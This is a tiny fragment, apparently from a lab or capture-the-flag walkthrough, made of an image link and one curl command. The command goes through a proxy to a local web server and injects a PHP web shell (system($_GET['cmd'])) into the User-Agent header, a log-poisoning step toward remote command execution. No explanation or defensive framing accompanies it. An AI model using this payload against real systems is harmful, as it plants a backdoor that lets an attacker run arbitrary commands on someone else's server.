 curl -sX GET --proxy "http://192.168.23.142:3128" "http://127.0.0.1:80" -A '<?php system($_GET["cmd"]); ?>'